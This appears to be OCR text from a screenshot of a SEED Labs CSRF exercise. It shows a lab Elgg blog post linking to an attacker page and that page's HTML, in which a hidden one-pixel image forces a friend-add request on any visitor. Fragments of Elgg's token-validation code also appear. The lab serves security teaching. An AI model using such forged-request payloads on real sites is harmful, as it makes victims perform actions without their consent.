 Sublime Text
En
1:36 AM
Wow look at this site! : CSRF Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Save
Wow look at this site! : C
www.csrflabelgg.com/blog/view/50/wow-look-at-this-site
Search
Most Visited SEED Labs Sites for Labs
CSRF Lab
Activity Blogs Bookmarks
Blogs > Boby
Wow look at this site!
By Boby 7 minutes ago
http://www.csrflabattacker.com
Leave a comment
B I U Tx S
/var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
index.html
1 <html>
2 <head>
3 <title>
4 Hack 1
5 </title>
6 <body>
7 <p> sorry the site is unavailable</p>
8 <img src="http://www.csrflabelgg.com/action/friends/add?friend=43&" width="1" hieght="1"/>
9 </body>
10 </head>
11 </html>
12
Line 12, Column 1; Saved /var/www/CSRF/Attacker/index.html (UTF-8)
Tab Size: 4
HTML
// login fo
register_er
forward('lo
}
// let the validator send an appropriate msg
$this->validateActionToken();
} else if ($this->validateActionToken()) {
return true;
}